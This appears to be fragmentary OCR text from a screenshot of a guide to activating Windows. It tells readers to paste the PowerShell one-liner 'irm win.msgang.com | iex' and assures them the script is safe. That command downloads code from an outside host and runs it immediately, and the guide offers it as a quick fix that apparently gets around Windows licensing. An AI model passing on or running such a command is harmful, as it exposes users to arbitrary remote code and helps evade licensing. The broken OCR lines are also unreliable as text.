
Task Manager
Settings
2. Just copy and paste the command below into the op
hit
.
Enter ↵
irm
win.msgang.com
 | 
iex
Note:
My PowerShell script is safe, but it's always a
security and contents of any script from the internet
with.
3. Please wait a few seconds, and your copy of Windows